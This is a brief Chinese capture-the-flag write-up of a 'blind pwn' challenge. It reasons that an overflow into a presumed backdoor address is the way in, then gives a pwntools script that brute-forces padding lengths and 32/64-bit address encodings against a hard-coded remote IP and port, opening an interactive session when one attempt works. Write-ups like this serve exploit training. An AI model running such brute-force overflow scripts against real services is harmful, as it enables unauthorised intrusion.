这个提没有附件,被称为盲打,blind pwn

黑箱测试之类的。



linux连接尝试:

因为没有关键提示,可以从溢出方面下手,这个地址很可能就是后门。

exp爆破:

from pwn import *

#context.log_level = 'debug'

addr = 0x40060d #地址可能是p32 也可能是p64

def fuzz(r, num, flag): #爆破函数 , flag表示有3种可能:p32发送后门,p64发送后门,无效后门。

payload = 'a' * num

if flag==1:

payload += p32(addr)

if flag==2:

payload += p64(addr)

r.recvuntil(">")

r.sendline(payload)

def main():

for i in range(1000):

print(i)

for j in range(3):

try:

r = remote("101.200.240.241", 7000)

fuzz(r, i, j)

text = r.recv()

print('text.len='+str(len(text))+'text='+text)

print('num='+str(i)+' flag='+str(j))

r.interactive()

except: #except为空则try语句中出现任何错误都会执行r.close()

r.close()

if __name__ == '__main__':

main()对于循环脚本可用ctr + c 打断无法继续下去的一个循环进行下一个循环